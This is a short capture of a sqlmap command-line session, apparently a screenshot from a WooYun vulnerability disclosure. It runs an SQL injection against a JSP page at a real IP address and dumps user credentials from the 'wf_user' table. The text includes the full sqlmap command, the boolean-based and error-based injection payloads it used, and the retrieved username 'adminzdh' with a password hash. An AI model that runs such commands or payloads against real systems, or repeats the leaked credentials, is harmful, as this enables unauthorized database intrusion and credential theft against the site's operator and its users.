 管理员: SqlMap - sqlmap.py -u "http://182.92.150.207:8188/website/mail/xiangxi.jsp?id=0...
D:\Python27\sqlmap>sqlmap.py -u "http://182.92.150.207:8188/website/mail/xiangxi
.jsp?id=000028450141" -D nmggadb -T wf_user -C "PWD,USER_NAME" --dump
{1.0-dev-nongit-20150927}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 00:23:45
[00:23:46] [INFO] resuming back-end DBMS 'mysql'
[00:23:46] [INFO] testing connection to the target URL
[00:23:46] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=000028450141' AND 4919=4919 AND 'TmKu'='TmKu
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: id=000028450141' AND (SELECT 8957 FROM(SELECT COUNT(*),CONCAT(0x717
1706b71,(SELECT (ELT(8957=8957,1))),0x71706a7671,FLOOR(RAND(0)*2))x FROM INFORMA
TION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'DzqU'='DzqU
---
[00:23:47] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0
[00:23:47] [INFO] fetching entries of column(s) 'PWD, USER_NAME' for table 'wf_u
ser' in database 'nmggadb'
[00:23:47] [INFO] the SQL query used returns 55 entries
[00:23:47] [WARNING] reflective value(s) found and filtering out
[00:23:47] [INFO] retrieved: 96E79218965EB72C92A549DD5A330112
[00:23:47] [INFO] retrieved: adminzdh
www.wooyun.org